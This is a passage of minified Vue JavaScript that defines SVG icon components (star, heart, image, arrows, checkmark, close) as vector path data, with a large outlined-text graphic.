20.6887 12.3767 20.7372C12.7655 20.8124 13.122 21.0469 13.8348 21.516C16.1271 23.0244 17.2732 23.7785 18.0928 23.6022C18.605 23.4921 19.0534 23.1854 19.3418 22.7481C19.8034 22.0483 19.5163 20.7066 18.9422 18.0234L18.7831 17.2802C18.5932 16.3927 18.4983 15.949 18.5894 15.5282C18.6143 15.413 18.6494 15.3002 18.6942 15.1911C18.8579 14.793 19.1878 14.4814 19.8476 13.8582L20.2534 13.4749C22.4065 11.4414 23.4831 10.4246 23.3996 9.46153C23.3711 9.13338 23.262 8.81734 23.0821 8.54149C22.5538 7.73188 21.0793 7.5955 18.1302 7.32272L18.0265 7.31313C17.1894 7.2357 16.7709 7.19699 16.4221 7.01507C16.226 6.91284 16.0483 6.77883 15.8962 6.61848C15.6253 6.3331 15.473 5.94134 15.1684 5.15782C14.0806 2.35966 13.5367 0.960581 12.6985 0.646607C12.2462 0.477173 11.7478 0.477173 11.2954 0.646607C10.4572 0.960581 9.9133 2.35966 8.8255 5.15782C8.5209 5.94134 8.36861 6.3331 8.09778 6.61848C7.9456 6.77883 7.76789 6.91284 7.57187 7.01507C7.22303 7.19699 6.8045 7.2357 5.96743 7.31313L5.86368 7.32272C2.91462 7.5955 1.44009 7.73188 0.911866 8.54149C0.731885 8.81734 0.62282 9.13338 0.594359 9.46153C0.510827 10.4246 1.5874 11.4414 3.74053 13.4749L4.14633 13.8582C4.80615 14.4814 5.13605 14.793 5.2997 15.1911C5.34452 15.3002 5.37962 15.413 5.40457 15.5282C5.49565 15.949 5.40069 16.3927 5.21079 17.2802L5.05176 18.0234C4.4776 20.7066 4.19052 22.0483 4.6521 22.7481C4.94051 23.1854 5.38897 23.4921 5.90109 23.6022C6.7207 23.7785 7.86683 23.0244 10.1591 21.516Z" fill="none"></path><path aria-label="left" d="M10.1591 21.516C10.872 21.0469 11.2284 20.8124 11.6172 20.7372C11.7423 20.713 11.8692 20.7009 11.9961 20.7008C11.9961 20.5 11.9961 20 11.9961 20C11.9961 19.5 11.9961 19.5 11.9961 19C11.9961 18 11.9961 17.5 11.9961 17C11.9961 16.5 11.9961 15.5 11.9961 15C11.9961 14.5 11.9961 14.5 11.9961 13.8582V13C11.9961 12.5 11.9961 12.5 11.9961 12V11.5C11.9961 11 11.9961 11 11.9961 11V10.5V10C11.9676 9.67185 11.9961 10 11.9961 9.5C11.9961 9 11.9961 9.5 11.9961 9V8C11.9961 7.5 11.9961 7 11.9961 7C11.9961 7 11.9961 7 11.9961 6.5C11.9961 6 11.9961 5 11.9961 4C11.9961 2 11.9961 1.5 11.9961 1C11.9961 1 11.9961 1 11.9961 0.519531C11.7587 0.519635 11.5213 0.561993 11.2954 0.646607C10.4572 0.96058 9.9133 2.35966 8.8255 5.15782C8.5209 5.94134 8.36861 6.3331 8.09778 6.61848C7.9456 6.77883 7.76789 6.91284 7.57187 7.01507C7.22303 7.19699 6.8045 7.2357 5.96743 7.31313L5.86368 7.32272C2.91462 7.5955 1.44009 7.73188 0.911866 8.54149C0.731885 8.81734 0.62282 9.13338 0.594359 9.46153C0.510827 10.4246 1.5874 11.4414 3.74053 13.4749L4.14633 13.8582C4.80615 14.4814 5.13605 14.793 5.2997 15.1911C5.34452 15.3002 5.37962 15.413 5.40457 15.5282C5.49565 15.949 5.40069 16.3927 5.21079 17.2802L5.05176 18.0234C4.4776 20.7066 4.19052 22.0483 4.6521 22.7481C4.94051 23.1854 5.38897 23.4921 5.90109 23.6022C6.7207 23.7785 7.86683 23.0244 10.1591 21.516Z" fill="none"></path></g><defs><clipPath id="clip0_14357_303395"><rect width="24" height="24" fill="white"></rect></clipPath></defs>',2),P1=[F1],S1={key:26,id:"review-icons-star",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},x1=Vue.createElementVNode("path",{d:"M11.0782 19.9935L11.0767 19.9922C8.22412 17.4055 5.93759 15.3296 4.35218 13.3913C2.77824 11.467 2 9.80052 2 8.05C2 5.21428 4.21428 3 7.05 3C8.66121 3 10.2232 3.75494 11.2386 4.94734L12 5.8414L12.7614 4.94734C13.7768 3.75494 15.3388 3 16.95 3C19.7857 3 22 5.21428 22 8.05C22 9.80053 21.2218 11.467 19.6476 13.3929C18.0621 15.3327 15.7757 17.4111 12.9232 20.0033C12.923 20.0035 12.9227 20.0037 12.9225 20.0039L12.0026 20.835L11.0782 19.9935Z",stroke:"currentColor","stroke-width":"2"},null,-1),D1=Vue.createElementVNode("path",{"aria-label":"right",d:"M12 22.185L10.405 20.733C4.74 15.596 1 12.208 1 8.05C1 4.662 3.662 2 7.05 2C8.964 2 10.801 2.891 12 4.299C13.199 2.891 15.036 2 16.95 2C20.338 2 23 4.662 23 8.05C23 12.208 19.26 15.596 13.595 20.744L12 22.185Z",fill:"none"},null,-1),R1=Vue.createElementVNode("path",{"aria-label":"left",d:"M12 22.185L10.405 20.733C4.74 15.596 1 12.208 1 8.05C1 4.662 3.662 2 7.05 2C8.964 2 10.801 2.891 12 4.299C12 5.5 12 6 12 6.5C12 8.5 12 7.612 12 11C12 15.158 12 13.5 12 17.5V22.185Z",fill:"none"},null,-1),$1=[x1,D1,R1],z1={key:27,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},j1=Vue.createElementVNode("path",{d:"M14.6668 9.3335L12.7075 7.92277C11.6894 7.18972 10.298 7.26548 9.36544 8.10475L6.63489 10.5622C5.70237 11.4015 4.31096 11.4773 3.29283 10.7442L1.3335 9.3335M4.00016 14.6668H12.0002C13.4729 14.6668 14.6668 13.4729 14.6668 12.0002V4.00016C14.6668 2.5274 13.4729 1.3335 12.0002 1.3335H4.00016C2.5274 1.3335 1.3335 2.5274 1.3335 4.00016V12.0002C1.3335 13.4729 2.5274 14.6668 4.00016 14.6668ZM7.3335 5.66683C7.3335 6.5873 6.5873 7.3335 5.66683 7.3335C4.74635 7.3335 4.00016 6.5873 4.00016 5.66683C4.00016 4.74635 4.74635 4.00016 5.66683 4.00016C6.5873 4.00016 7.3335 4.74635 7.3335 5.66683Z",stroke:"white","stroke-linecap":"round"},null,-1),q1=[j1],U1={key:28,xmlns:"http://www.w3.org/2000/svg",width:"32",height:"32",viewBox:"0 0 32 32",preserveAspectRatio:"xMidYMid meet"},O1=Vue.createElementVNode("g",{fill:"currentColor"},[Vue.createElementVNode("path",{fill:"currentColor",d:"M30.895,27.553l-9-18c-0.156-0.312-0.464-0.521-0.812-0.55c-0.35-0.022-0.686,0.126-0.891,0.409 l-7.384,10.153l-4.183-3.347c-0.231-0.185-0.533-0.255-0.822-0.199c-0.29,0.059-0.539,0.242-0.681,0.502l-6,11 c-0.169,0.31-0.162,0.686,0.018,0.989C1.32,28.813,1.647,29,2,29h28c0.347,0,0.668-0.18,0.851-0.475S31.049,27.862,30.895,27.553z"}),Vue.createElementVNode("circle",{cx:"10",cy:"7",r:"4"})],-1),Y1=[O1],G1={key:29,width:"16",height:"12",viewBox:"0 0 16 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},J1=Vue.createElementVNode("path",{d:"M5.89844 11.3031L6.59844 10.6031L2.52344 6.50313H15.3984V5.50313H2.52344L6.59844 1.40313L5.89844 0.703125L0.598438 6.00313L5.89844 11.3031Z",fill:"black"},null,-1),K1=[J1],Q1={key:30,width:"16",height:"12",viewBox:"0 0 16 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},W1=Vue.createElementVNode("path",{d:"M10.1016 11.3031L9.40156 10.6031L13.4766 6.50313H0.601562V5.50313H13.4766L9.40156 1.40313L10.1016 0.703125L15.4016 6.00313L10.1016 11.3031Z",fill:"black"},null,-1),X1=[W1],e6={key:31,width:"143",height:"75",viewBox:"0 0 143 75",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t6=Vue.createElementVNode("path",{opacity:"0.32",d:"M1.06392 62.2102V61.2727H7.60938V62.2102H4.86506V70H3.80824V62.2102H1.06392ZM10.1097 66.0625V70H9.10405V61.2727H10.1097V64.4773H10.195C10.3484 64.1392 10.5785 63.8707 10.8853 63.6719C11.195 63.4702 11.6069 63.3693 12.1211 63.3693C12.5671 63.3693 12.9577 63.4588 13.293 63.6378C13.6282 63.8139 13.8881 64.0852 14.0728 64.4517C14.2603 64.8153 14.354 65.2784 14.354 65.8409V70H13.3484V65.9091C13.3484 65.3892 13.2134 64.9872 12.9435 64.7031C12.6765 64.4162 12.3058 64.2727 11.8313 64.2727C11.5018 64.2727 11.2063 64.3423 10.945 64.4815C10.6864 64.6207 10.4819 64.8239 10.3313 65.0909C10.1836 65.358 10.1097 65.6818 10.1097 66.0625ZM16.1939 70V63.4545H17.1996V70H16.1939ZM16.7053 62.3636C16.5092 62.3636 16.3402 62.2969 16.1982 62.1634C16.0589 62.0298 15.9893 61.8693 15.9893 61.6818C15.9893 61.4943 16.0589 61.3338 16.1982 61.2003C16.3402 61.0668 16.5092 61 16.7053 61C16.9013 61 17.0689 61.0668 17.2081 61.2003C17.3501 61.3338 17.4212 61.4943 17.4212 61.6818C17.4212 61.8693 17.3501 62.0298 17.2081 62.1634C17.0689 62.2969 16.9013 62.3636 16.7053 62.3636ZM23.6779 64.9205L22.7745 65.1761C22.7177 65.0256 22.6339 64.8793 22.5231 64.7372C22.4151 64.5923 22.2674 64.473 22.0799 64.3793C21.8924 64.2855 21.6523 64.2386 21.3597 64.2386C20.9592 64.2386 20.6254 64.331 20.3583 64.5156C20.0941 64.6974 19.962 64.929 19.962 65.2102C19.962 65.4602 20.0529 65.6577 20.2347 65.8026C20.4165 65.9474 20.7006 66.0682 21.087 66.1648L22.0586 66.4034C22.6438 66.5455 23.0799 66.7628 23.3668 67.0554C23.6538 67.3452 23.7972 67.7187 23.7972 68.1761C23.7972 68.5511 23.6893 68.8864 23.4734 69.1818C23.2603 69.4773 22.962 69.7102 22.5785 69.8807C22.195 70.0511 21.7489 70.1364 21.2404 70.1364C20.5728 70.1364 20.0202 69.9915 19.5827 69.7017C19.1452 69.4119 18.8683 68.9886 18.7518 68.4318L19.7063 68.1932C19.7972 68.5455 19.9691 68.8097 20.2219 68.9858C20.4776 69.1619 20.8114 69.25 21.2234 69.25C21.6921 69.25 22.0643 69.1506 22.3398 68.9517C22.6183 68.75 22.7575 68.5085 22.7575 68.2273C22.7575 68 22.6779 67.8097 22.5188 67.6562C22.3597 67.5 22.1154 67.3835 21.7859 67.3068L20.695 67.0511C20.0955 66.9091 19.6552 66.6889 19.3739 66.3906C19.0955 66.0895 18.9563 65.7131 18.9563 65.2614C18.9563 64.892 19.06 64.5653 19.2674 64.2812C19.4776 63.9972 19.7631 63.7741 20.1239 63.6122C20.4876 63.4503 20.8995 63.3693 21.3597 63.3693C22.0075 63.3693 22.516 63.5114 22.8853 63.7955C23.2575 64.0795 23.5217 64.4545 23.6779 64.9205ZM28.6861 70V63.4545H29.6577V64.4432H29.7259C29.8452 64.1193 30.0611 63.8565 30.3736 63.6548C30.6861 63.4531 31.0384 63.3523 31.4304 63.3523C31.5043 63.3523 31.5966 63.3537 31.7074 63.3565C31.8182 63.3594 31.902 63.3636 31.9588 63.3693V64.392C31.9247 64.3835 31.8466 64.3707 31.7244 64.3537C31.6051 64.3338 31.4787 64.3239 31.3452 64.3239C31.027 64.3239 30.7429 64.3906 30.4929 64.5241C30.2457 64.6548 30.0497 64.8366 29.9048 65.0696C29.7628 65.2997 29.6918 65.5625 29.6918 65.858V70H28.6861ZM35.696 70.1364C35.0653 70.1364 34.5213 69.9972 34.0639 69.7188C33.6094 69.4375 33.2585 69.0455 33.0114 68.5426C32.767 68.0369 32.6449 67.4489 32.6449 66.7784C32.6449 66.108 32.767 65.517 33.0114 65.0057C33.2585 64.4915 33.6023 64.0909 34.0426 63.804C34.4858 63.5142 35.0028 63.3693 35.5938 63.3693C35.9347 63.3693 36.2713 63.4261 36.6037 63.5398C36.9361 63.6534 37.2386 63.8381 37.5114 64.0938C37.7841 64.3466 38.0014 64.6818 38.1634 65.0994C38.3253 65.517 38.4062 66.0312 38.4062 66.642V67.0682H33.3608V66.1989H37.3835C37.3835 65.8295 37.3097 65.5 37.1619 65.2102C37.017 64.9205 36.8097 64.6918 36.5398 64.5241C36.2727 64.3565 35.9574 64.2727 35.5938 64.2727C35.1932 64.2727 34.8466 64.3722 34.554 64.571C34.2642 64.767 34.0412 65.0227 33.8849 65.3381C33.7287 65.6534 33.6506 65.9915 33.6506 66.3523V66.9318C33.6506 67.4261 33.7358 67.8452 33.9062 68.1889C34.0795 68.5298 34.3196 68.7898 34.6264 68.9688C34.9332 69.1449 35.2898 69.233 35.696 69.233C35.9602 69.233 36.1989 69.196 36.4119 69.1222C36.6278 69.0455 36.8139 68.9318 36.9702 68.7812C37.1264 68.6278 37.2472 68.4375 37.3324 68.2102L38.304 68.483C38.2017 68.8125 38.0298 69.1023 37.7884 69.3523C37.5469 69.5994 37.2486 69.7926 36.8935 69.9318C36.5384 70.0682 36.1392 70.1364 35.696 70.1364ZM45.0891 63.4545L42.6687 70H41.646L39.2255 63.4545H40.3164L42.1232 68.6705H42.1914L43.9982 63.4545H45.0891ZM46.4165 70V63.4545H47.4222V70H46.4165ZM46.9279 62.3636C46.7319 62.3636 46.5629 62.2969 46.4208 62.1634C46.2816 62.0298 46.212 61.8693 46.212 61.6818C46.212 61.4943 46.2816 61.3338 46.4208 61.2003C46.5629 61.0668 46.7319 61 46.9279 61C47.1239 61 47.2915 61.0668 47.4308 61.2003C47.5728 61.3338 47.6438 61.4943 47.6438 61.6818C47.6438 61.8693 47.5728 62.0298 47.4308 62.1634C47.2915 62.2969 47.1239 62.3636 46.9279 62.3636ZM52.0085 70.1364C51.3778 70.1364 50.8338 69.9972 50.3764 69.7188C49.9219 69.4375 49.571 69.0455 49.3239 68.5426C49.0795 68.0369 48.9574 67.4489 48.9574 66.7784C48.9574 66.108 49.0795 65.517 49.3239 65.0057C49.571 64.4915 49.9148 64.0909 50.3551 63.804C50.7983 63.5142 51.3153 63.3693 51.9062 63.3693C52.2472 63.3693 52.5838 63.4261 52.9162 63.5398C53.2486 63.6534 53.5511 63.8381 53.8239 64.0938C54.0966 64.3466 54.3139 64.6818 54.4759 65.0994C54.6378 65.517 54.7188 66.0312 54.7188 66.642V67.0682H49.6733V66.1989H53.696C53.696 65.8295 53.6222 65.5 53.4744 65.2102C53.3295 64.9205 53.1222 64.6918 52.8523 64.5241C52.5852 64.3565 52.2699 64.2727 51.9062 64.2727C51.5057 64.2727 51.1591 64.3722 50.8665 64.571C50.5767 64.767 50.3537 65.0227 50.1974 65.3381C50.0412 65.6534 49.9631 65.9915 49.9631 66.3523V66.9318C49.9631 67.4261 50.0483 67.8452 50.2188 68.1889C50.392 68.5298 50.6321 68.7898 50.9389 68.9688C51.2457 69.1449 51.6023 69.233 52.0085 69.233C52.2727 69.233 52.5114 69.196 52.7244 69.1222C52.9403 69.0455 53.1264 68.9318 53.2827 68.7812C53.4389 68.6278 53.5597 68.4375 53.6449 68.2102L54.6165 68.483C54.5142 68.8125 54.3423 69.1023 54.1009 69.3523C53.8594 69.5994 53.5611 69.7926 53.206 69.9318C52.8509 70.0682 52.4517 70.1364 52.0085 70.1364ZM57.7315 70L55.7372 63.4545H56.794L58.2088 68.4659H58.277L59.6747 63.4545H60.7486L62.1293 68.4489H62.1974L63.6122 63.4545H64.669L62.6747 70H61.6861L60.2543 64.9716H60.152L58.7202 70H57.7315ZM70.3793 66.0625V70H69.3736V61.2727H70.3793V64.4773H70.4645C70.6179 64.1392 70.848 63.8707 71.1548 63.6719C71.4645 63.4702 71.8764 63.3693 72.3906 63.3693C72.8366 63.3693 73.2273 63.4588 73.5625 63.6378C73.8977 63.8139 74.1577 64.0852 74.3423 64.4517C74.5298 64.8153 74.6236 65.2784 74.6236 65.8409V70H73.6179V65.9091C73.6179 65.3892 73.483 64.9872 73.2131 64.7031C72.946 64.4162 72.5753 64.2727 72.1009 64.2727C71.7713 64.2727 71.4759 64.3423 71.2145 64.4815C70.956 64.6207 70.7514 64.8239 70.6009 65.0909C70.4531 65.358 70.3793 65.6818 70.3793 66.0625ZM78.3896 70.1534C77.9748 70.1534 77.5984 70.0753 77.2603 69.919C76.9222 69.7599 76.6538 69.5312 76.4549 69.233C76.256 68.9318 76.1566 68.5682 76.1566 68.142C76.1566 67.767 76.2305 67.4631 76.3782 67.2301C76.5259 66.9943 76.7234 66.8097 76.9705 66.6761C77.2177 66.5426 77.4904 66.4432 77.7887 66.3778C78.0898 66.3097 78.3924 66.2557 78.6964 66.2159C79.0941 66.1648 79.4165 66.1264 79.6637 66.1009C79.9137 66.0724 80.0955 66.0256 80.2092 65.9602C80.3256 65.8949 80.3839 65.7812 80.3839 65.6193V65.5852C80.3839 65.1648 80.2688 64.8381 80.0387 64.6051C79.8114 64.3722 79.4663 64.2557 79.0032 64.2557C78.5231 64.2557 78.1467 64.3608 77.8739 64.571C77.6012 64.7812 77.4094 65.0057 77.2987 65.2443L76.3441 64.9034C76.5146 64.5057 76.7418 64.196 77.0259 63.9744C77.3129 63.75 77.6254 63.5937 77.9634 63.5057C78.3043 63.4148 78.6396 63.3693 78.9691 63.3693C79.1793 63.3693 79.4208 63.3949 79.6935 63.446C79.9691 63.4943 80.2347 63.5952 80.4904 63.7486C80.7489 63.902 80.9634 64.1335 81.1339 64.4432C81.3043 64.7528 81.3896 65.1676 81.3896 65.6875V70H80.3839V69.1136H80.3327C80.2646 69.2557 80.1509 69.4077 79.9918 69.5696C79.8327 69.7315 79.6211 69.8693 79.3569 69.983C79.0927 70.0966 78.7702 70.1534 78.3896 70.1534ZM78.543 69.25C78.9407 69.25 79.2759 69.1719 79.5487 69.0156C79.8242 68.8594 80.0316 68.6577 80.1708 68.4105C80.3129 68.1634 80.3839 67.9034 80.3839 67.6307V66.7102C80.3413 66.7614 80.2475 66.8082 80.1026 66.8509C79.9606 66.8906 79.7958 66.9261 79.6083 66.9574C79.4237 66.9858 79.2433 67.0114 79.0671 67.0341C78.8938 67.054 78.7532 67.071 78.6452 67.0852C78.3839 67.1193 78.1396 67.1747 77.9123 67.2514C77.6879 67.3253 77.506 67.4375 77.3668 67.5881C77.2305 67.7358 77.1623 67.9375 77.1623 68.1932C77.1623 68.5426 77.2915 68.8068 77.5501 68.9858C77.8114 69.1619 78.1424 69.25 78.543 69.25ZM87.8615 64.9205L86.9581 65.1761C86.9013 65.0256 86.8175 64.8793 86.7067 64.7372C86.5987 64.5923 86.451 64.473 86.2635 64.3793C86.076 64.2855 85.8359 64.2386 85.5433 64.2386C85.1428 64.2386 84.8089 64.331 84.5419 64.5156C84.2777 64.6974 84.1456 64.929 84.1456 65.2102C84.1456 65.4602 84.2365 65.6577 84.4183 65.8026C84.6001 65.9474 84.8842 66.0682 85.2706 66.1648L86.2422 66.4034C86.8274 66.5455 87.2635 66.7628 87.5504 67.0554C87.8374 67.3452 87.9808 67.7187 87.9808 68.1761C87.9808 68.5511 87.8729 68.8864 87.657 69.1818C87.4439 69.4773 87.1456 69.7102 86.7621 69.8807C86.3786 70.0511 85.9325 70.1364 85.424 70.1364C84.7564 70.1364 84.2038 69.9915 83.7663 69.7017C83.3288 69.4119 83.0518 68.9886 82.9354 68.4318L83.8899 68.1932C83.9808 68.5455 84.1527 68.8097 84.4055 68.9858C84.6612 69.1619 84.995 69.25 85.407 69.25C85.8757 69.25 86.2479 69.1506 86.5234 68.9517C86.8018 68.75 86.9411 68.5085 86.9411 68.2273C86.9411 68 86.8615 67.8097 86.7024 67.6562C86.5433 67.5 86.299 67.3835 85.9695 67.3068L84.8786 67.0511C84.2791 66.9091 83.8388 66.6889 83.5575 66.3906C83.2791 66.0895 83.1399 65.7131 83.1399 65.2614C83.1399 64.892 83.2436 64.5653 83.451 64.2812C83.6612 63.9972 83.9467 63.7741 84.3075 63.6122C84.6712 63.4503 85.0831 63.3693 85.5433 63.3693C86.1911 63.3693 86.6996 63.5114 87.0689 63.7955C87.4411 64.0795 87.7053 64.4545 87.8615 64.9205ZM93.8754 66.0625V70H92.8697V63.4545H93.8413V64.4773H93.9265C94.0799 64.1449 94.3129 63.8778 94.6254 63.6761C94.9379 63.4716 95.3413 63.3693 95.8356 63.3693C96.2788 63.3693 96.6665 63.4602 96.9989 63.642C97.3313 63.821 97.5898 64.0938 97.7745 64.4602C97.9592 64.8239 98.0515 65.2841 98.0515 65.8409V70H97.0458V65.9091C97.0458 65.3949 96.9123 64.9943 96.6452 64.7074C96.3782 64.4176 96.0117 64.2727 95.5458 64.2727C95.2248 64.2727 94.9379 64.3423 94.685 64.4815C94.435 64.6207 94.2376 64.8239 94.0927 65.0909C93.9478 65.358 93.8754 65.6818 93.8754 66.0625ZM102.548 70.1364C101.957 70.1364 101.439 69.9957 100.993 69.7145C100.55 69.4332 100.203 69.0398 99.9531 68.5341C99.706 68.0284 99.5824 67.4375 99.5824 66.7614C99.5824 66.0795 99.706 65.4844 99.9531 64.9759C100.203 64.4673 100.55 64.0724 100.993 63.7912C101.439 63.5099 101.957 63.3693 102.548 63.3693C103.139 63.3693 103.656 63.5099 104.099 63.7912C104.545 64.0724 104.892 64.4673 105.139 64.9759C105.389 65.4844 105.514 66.0795 105.514 66.7614C105.514 67.4375 105.389 68.0284 105.139 68.5341C104.892 69.0398 104.545 69.4332 104.099 69.7145C103.656 69.9957 103.139 70.1364 102.548 70.1364ZM102.548 69.233C102.997 69.233 103.366 69.1179 103.656 68.8878C103.946 68.6577 104.161 68.3551 104.3 67.9801C104.439 67.6051 104.509 67.1989 104.509 66.7614C104.509 66.3239 104.439 65.9162 104.3 65.5384C104.161 65.1605 103.946 64.8551 103.656 64.6222C103.366 64.3892 102.997 64.2727 102.548 64.2727C102.099 64.2727 101.73 64.3892 101.44 64.6222C101.151 64.8551 100.936 65.1605 100.797 65.5384C100.658 65.9162 100.588 66.3239 100.588 66.7614C100.588 67.1989 100.658 67.6051 100.797 67.9801C100.936 68.3551 101.151 68.6577 101.44 68.8878C101.73 69.1179 102.099 69.233 102.548 69.233ZM110.424 72.4545V63.4545H111.396V64.4943H111.515C111.589 64.3807 111.691 64.2358 111.822 64.0597C111.956 63.8807 112.146 63.7216 112.393 63.5824C112.643 63.4403 112.981 63.3693 113.407 63.3693C113.958 63.3693 114.444 63.5071 114.865 63.7827C115.285 64.0582 115.613 64.4489 115.849 64.9545C116.085 65.4602 116.203 66.0568 116.203 66.7443C116.203 67.4375 116.085 68.0384 115.849 68.5469C115.613 69.0526 115.287 69.4446 114.869 69.723C114.451 69.9986 113.97 70.1364 113.424 70.1364C113.004 70.1364 112.667 70.0668 112.414 69.9276C112.162 69.7855 111.967 69.625 111.831 69.446C111.694 69.2642 111.589 69.1136 111.515 68.9943H111.43V72.4545H110.424ZM111.413 66.7273C111.413 67.2216 111.485 67.6577 111.63 68.0355C111.775 68.4105 111.987 68.7045 112.265 68.9176C112.544 69.1278 112.885 69.233 113.288 69.233C113.708 69.233 114.059 69.1222 114.341 68.9006C114.625 68.6761 114.838 68.375 114.98 67.9972C115.125 67.6165 115.197 67.1932 115.197 66.7273C115.197 66.267 115.126 65.8523 114.984 65.483C114.845 65.1108 114.633 64.8168 114.349 64.6009C114.068 64.3821 113.714 64.2727 113.288 64.2727C112.879 64.2727 112.535 64.3764 112.257 64.5838C111.978 64.7884 111.768 65.0753 111.626 65.4446C111.484 65.8111 111.413 66.2386 111.413 66.7273ZM118.743 66.0625V70H117.737V61.2727H118.743V64.4773H118.828C118.981 64.1392 119.211 63.8707 119.518 63.6719C119.828 63.4702 120.24 63.3693 120.754 63.3693C121.2 63.3693 121.591 63.4588 121.926 63.6378C122.261 63.8139 122.521 64.0852 122.706 64.4517C122.893 64.8153 122.987 65.2784 122.987 65.8409V70H121.981V65.9091C121.981 65.3892 121.846 64.9872 121.576 64.7031C121.309 64.4162 120.939 64.2727 120.464 64.2727C120.135 64.2727 119.839 64.3423 119.578 64.4815C119.319 64.6207 119.115 64.8239 118.964 65.0909C118.816 65.358 118.743 65.6818 118.743 66.0625ZM127.486 70.1364C126.895 70.1364 126.376 69.9957 125.93 69.7145C125.487 69.4332 125.141 69.0398 124.891 68.5341C124.643 68.0284 124.52 67.4375 124.52 66.7614C124.52 66.0795 124.643 65.4844 124.891 64.9759C125.141 64.4673 125.487 64.0724 125.93 63.7912C126.376 63.5099 126.895 63.3693 127.486 63.3693C128.077 63.3693 128.594 63.5099 129.037 63.7912C129.483 64.0724 129.83 64.4673 130.077 64.9759C130.327 65.4844 130.452 66.0795 130.452 66.7614C130.452 67.4375 130.327 68.0284 130.077 68.5341C129.83 69.0398 129.483 69.4332 129.037 69.7145C128.594 69.9957 128.077 70.1364 127.486 70.1364ZM127.486 69.233C127.935 69.233 128.304 69.1179 128.594 68.8878C128.884 68.6577 129.098 68.3551 129.237 67.9801C129.376 67.6051 129.446 67.1989 129.446 66.7614C129.446 66.3239 129.376 65.9162 129.237 65.5384C129.098 65.1605 128.884 64.8551 128.594 64.6222C128.304 64.3892 127.935 64.2727 127.486 64.2727C127.037 64.2727 126.668 64.3892 126.378 64.6222C126.088 64.8551 125.874 65.1605 125.734 65.5384C125.595 65.9162 125.526 66.3239 125.526 66.7614C125.526 67.1989 125.595 67.6051 125.734 67.9801C125.874 68.3551 126.088 68.6577 126.378 68.8878C126.668 69.1179 127.037 69.233 127.486 69.233ZM134.833 63.4545V64.3068H131.441V63.4545H134.833ZM132.43 61.8864H133.436V68.125C133.436 68.4091 133.477 68.6222 133.559 68.7642C133.645 68.9034 133.752 68.9972 133.883 69.0455C134.017 69.0909 134.157 69.1136 134.305 69.1136C134.416 69.1136 134.507 69.108 134.578 69.0966C134.649 69.0824 134.706 69.071 134.748 69.0625L134.953 69.9659C134.885 69.9915 134.789 70.017 134.667 70.0426C134.545 70.071 134.39 70.0852 134.203 70.0852C133.919 70.0852 133.64 70.0241 133.368 69.902C133.098 69.7798 132.873 69.5938 132.694 69.3438C132.518 69.0938 132.43 68.7784 132.43 68.3977V61.8864ZM138.935 70.1364C138.344 70.1364 137.826 69.9957 137.38 69.7145C136.936 69.4332 136.59 69.0398 136.34 68.5341C136.093 68.0284 135.969 67.4375 135.969 66.7614C135.969 66.0795 136.093 65.4844 136.34 64.9759C136.59 64.4673 136.936 64.0724 137.38 63.7912C137.826 63.5099 138.344 63.3693 138.935 63.3693C139.526 63.3693 140.043 63.5099 140.486 63.7912C140.932 64.0724 141.279 64.4673 141.526 64.9759C141.776 65.4844 141.901 66.0795 141.901 66.7614C141.901 67.4375 141.776 68.0284 141.526 68.5341C141.279 69.0398 140.932 69.4332 140.486 69.7145C140.043 69.9957 139.526 70.1364 138.935 70.1364ZM138.935 69.233C139.384 69.233 139.753 69.1179 140.043 68.8878C140.333 68.6577 140.547 68.3551 140.686 67.9801C140.826 67.6051 140.895 67.1989 140.895 66.7614C140.895 66.3239 140.826 65.9162 140.686 65.5384C140.547 65.1605 140.333 64.8551 140.043 64.6222C139.753 64.3892 139.384 64.2727 138.935 64.2727C138.486 64.2727 138.117 64.3892 137.827 64.6222C137.537 64.8551 137.323 65.1605 137.184 65.5384C137.044 65.9162 136.975 66.3239 136.975 66.7614C136.975 67.1989 137.044 67.6051 137.184 67.9801C137.323 68.3551 137.537 68.6577 137.827 68.8878C138.117 69.1179 138.486 69.233 138.935 69.233Z",fill:"black"},null,-1),o6=Vue.createElementVNode("g",{opacity:"0.08"},[Vue.createElementVNode("path",{d:"M64.5 13.5C67.8137 13.5 70.5 10.8137 70.5 7.5C70.5 4.18629 67.8137 1.5 64.5 1.5C61.1863 1.5 58.5 4.18629 58.5 7.5C58.5 10.8137 61.1863 13.5 64.5 13.5Z",fill:"black"}),Vue.createElementVNode("path",{d:"M52.2536 43.5C51.0766 43.5 50.3745 42.1882 51.0274 41.2089L60.5029 26.9957C61.0187 26.2219 62.1135 26.1135 62.7711 26.7711L66.3358 30.3358C66.9568 30.9568 67.9799 30.9002 68.5286 30.2143L78.1278 18.2153C78.7824 17.397 80.0579 17.5042 80.5668 18.4202L93.2837 41.3106C93.8294 42.2929 93.1191 43.5 91.9955 43.5H52.2536Z",fill:"black"})],-1),C6=[t6,o6],l6={key:32,width:"16",height:"17",viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n6=Vue.createElementVNode("path",{d:"M6.3498 12.2712L3.0498 8.97118L3.99247 8.02852L6.3508 10.3842L6.3498 10.3852L12.0065 4.72852L12.9491 5.67118L7.29247 11.3285L6.35047 12.2705L6.3498 12.2712Z"},null,-1),i6=[n6],h6={key:33,width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c6=Vue.createElementVNode("g",{opacity:"0.32"},[Vue.createElementVNode("path",{d:"M8.795 2.5L6 5.295L3.205 2.5L2.5 3.205L5.295 6L2.5 8.795L3.205 9.5L6 6.705L8.795 9.5L9.5 8.795L6.705 6L9.5 3.205L8.795 2.5Z",fill:"#1F0A0A"})],-1),a6=[c6],s6={key:34,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d6=Vue.createStaticVNode('<g opacity="0.24"><mask id="mask0_8283_32733" style="mask-type:alpha;" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="24"><rect width="24" height="24" fill="#D9D9D9"></rect></mask><g mask="url(#mask0_8283_32733)"><path d="M5.10476 20.625C4.50032 20.625 3.99863 20.471 3.5997 20.163C3.1999 19.8543 3 19.4667 3 19V7.625H4.29524V19C4.29524 19.15 4.38159 19.2917 4.55429 19.425C4.72698 19.5583 4.91048 19.625 5.10476 19.625H15.9524V20.625H5.10476ZM8.99048 17.625C8.38603 17.625 7.88434 17.471 7.48541 17.163C7.08561 16.8543 6.88571 